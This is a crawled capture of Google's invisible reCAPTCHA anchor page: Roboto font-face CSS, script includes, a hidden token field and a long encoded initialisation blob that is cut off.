request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A&co=aHR0cHM6Ly93d3cuY2FmZS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=grum81803wjy
body_size: 48450
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-pfSpN_YAev4yiAMiRLvHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-pfSpN_YAev4yiAMiRLvHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-pfSpN_YAev4yiAMiRLvHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Ch3nCrRhPw58fwqHCmVXCtxfDoUbDosKgMsOtw4FCSsOgN2vDqsOCw4vDlkwWMsOswq7Du3zCmlleN8KVVmrDjsKkch7CoxbDhsKgH8OvwqphEQfCnyTCqhZFw5TDnFTDvMO+wqIoOy5/ezhYJg0NLMOqw6kNYWbDuMOxw4vDhsOpw5bDiGvDncKBw7HDosOkw4kSbkzDk3cIw7rDu8OIAMObw4DDsjDCol0Fw5MFwph0Y8OGwpnCg8OwbSVxKhnDuShcwrjDlsK4w7ZAaWfDhnMiw4J9ZcObwoTClF8kw7t+f8OcwowLwr8ASS1+wrINIyY7Ez3ChsOrw4A5w6/CqkRqIcK0ecKUwpxxHhDCjjgcw7QnC8O3wr53MF/[base64]/w4LDgMOQw7Qywpsyw53DmMKVFcKIwobDu19kVGDCucOAw5R8w7cCwooQwrrCpiEcZRpdDk5NWsOyKsOsS8Kpwr/Cm8KXZ8Okw7xcwoVew5koOAjCngwQdj/CkBzCucK3w6bCllFZQsO3w5zCr8KMS8OUw5HCukFuw5TCm2Ahw7h5McKsIVrCo0dIXMO2A8K9GsK+w4ghwpsFSMOYw7/[base64]/DhsORHsOqw6QYw484CG13ccKGWMKgw5/DrsKZPcKwwrEKwqDDtDjDu8O6w57DskAbw4MLw7zDpMKUK3IDJsOCPsKuU8O1wo92w7s/NynDpl0+XsKkwrsvwpDDmDvCuQLDkULDpcO+wqHCq8OTWDk2d8Ogw4DDisOVw7rCjcOSAlrCjVnDu8O5UMKSw59MwpTCtcOtwoZyw4pVVR0Hw63CosOMAcObw5BXwrXCiU/CvyPCjsOQw4fDm8OyUMKwwp5pwpPCm8OwwrJewqnDvHfDrDPDlEA9wobCpVrClBZiasKdQsKqw7wNw7jDlsOCZcKQLQZQWsOvw4DDhsK/w67Di8K0w7jCvsOGB8KrcDnCoGDDqMOgwrfCvMO3w6jCpsKhNcOSw7szeG1nAU/Dq8OlL8OqwqJWwrwLw5PDqsKmw59Fwo/Dr8KjesO8woNxw7Q1PsO/UzLCoFfDhHphw5LCjMKSPhzCr3A5PlzCq8KLPcOJwrMEw7PDqMOYDBF6fMOqOU1JZsOHbyLDpwY3wpHCm19awqjCogvCnRUzwoEqwrbDlcO2wrHCpFxkccOhVMKtRwh3eB/Doz7ChMK3wqvCpxdnwoPDicKLHMK3AcO+bcKrwp/[base64]/CrMOYfBnDi37CnCXDrA1Cw5/[base64]/w5U7wogcNi04w6NgwocRA8ObSsOmckpNwr3DkMO9wqbCr8OkC8Odw5DDlsOJZsK5LlzDlhHDkC/CgVHDtsOOwobDhsO5w5jCuxpsBT4lL8K0w4TCuit/wq92SSLDlhvDo8OSwoPCgDjDlXLCisKkw5TDtMK6w7nDkAsqdcOmYMKLMR3Dvj7Dj3PDpcOXQBnCkw9lwrN7w6bCjsKJCE1iwqwWw7vCuEvDoG3DljvDisOCVy/Cg2EUOm0Uw4ZPw7TCuMOEIDtJw4YVSVgIdXspMwPDp8KqwrfDv3jDuWthFylrwoDDgU7CoCPCrMK3I1nDmsKUTzDCiMKhGwUuDjBbJHpOK2DDhx9vwr95wpcDMcOYf8KUw5fDlAprbsODXG/DrMKUw5LDiMKow5HCm8Kuwo7DswjCq8O6asK7wocXw5zCv03Ci0bDuVRdw4FHVcOTKljDusKuw55zVcKGMmLCvlIrwqbDo8KdVsKJw5gzH8O8wpxMXMOhw6w9A8KqM8OhPz1two/CvD/DocOIccKUwrTCuMOJwo1qw4XDqWPCjsOow4bCunTDosKmwoFCw6rDqEl1w4xwPHrDlcOcwonCuiocV8OPbMKJcTxUIW7Dj8K6wqbCo8K5wrZzwqXCgMOMVDQZw7/Ch2jCmsOdwrwEE8O9w5TDlsK8dg/[base64]/MsOEFBN9w4TDmQYXwqo8TsKIFRfDssKKw70iwq3CjMKUSMOYwq8bMMKXfcOxw6Iywppcw6bCqcOmwpk6w7DCi8KHw7LDs8KqHcKyw5oBdQwRSMK/FUnCsH3DpG/Dr8KHJkg3wqkgw64rwqnDljFFw4DCksKewoUbN8OiwrfDpDgqw4R5Ux/ClWYEw6xLFgJPeCjDoX14OF4Xw5ZKw6VBw4bCjMO7w6/[base64]/CgsOswpcZVsOxwoPCinF3G8Osw7Y0DsKywqJODcO/woDChXDCnsOWacOhKELCqi0Ww7XCuXfDsmQPw6VWYDRGexB7w4FkQB1Tw6/[base64]/wp5pJ8OBwrFPXSZUw70qw5XDg8KOwrFuWlLDsMK1E8OrZcK7w7zCqMKtAGPDhScuHMK1PMOfwrTCiFICDgYIM8OEAMKjK8OCwqc2wqrCnMKtEyTCgsKrwq5Owp47w7TCikw0w5ECIStvw5LCkG0CJHsnw7/DnBI1Y0/[base64]/bMKGD1dfQAfDlsKMwocDwo8mEQrDpsOLZMOAV8KMw4zDkMK7CQFDw7PCrClSwpxMCsKgcsKewoLCulPCvcO1UcKOw7JGCSvCucOCwqJPwpUFw6zCssO7V8KrRC9XTsKNw5fCo8Obwo4ydsOLw4vCqcK2AHBLdMO0w4M/[base64]/GcKfw6xOSMKEfMOyUBbDoU4Jw5LCg0HDqcKaTCvDkcO4wo7CtHgYwpXCncKNDMOUwpvDlHYgEQ3CgMKrw6XCgMK0OzJ2TRIrT8Kuwq3CicKIw5LCmUjDlnvDnMKGw6XDvkp1a8KjZsOAQnp9eMKqwq4fwpw1TirDpMOmEmFcccKfw6PCmQQ+wqpzIH5gTgrCuj/ChsK5w5HCtMOPNFTCkcKIw5TDvsOpFxdZchrCucKUMgTDsxZMwqFNw6F3L1vDgMOew45oEUBnJsKDwoMaUcKSwplvM3kmJmjDpgQhfcOmwoNZwqDCmWjCuMOlwpdNXMKGQiVsPUl/wpbDvsKKBcK4w4PDrxFtZ1bCu1IGwpROw7HCsmpcdjxzwobCjA9MbWARDcO7O8Obw7Qgw4LDui3Dp0Bpw47DhxMHw6jChkU8EsOLwqN+wpLDh8OSw6zClMKCE8OWw7DDjWctw7R6w7xkCMKtJMK+wqVqa8Odwq9kwrEfYcKRw6U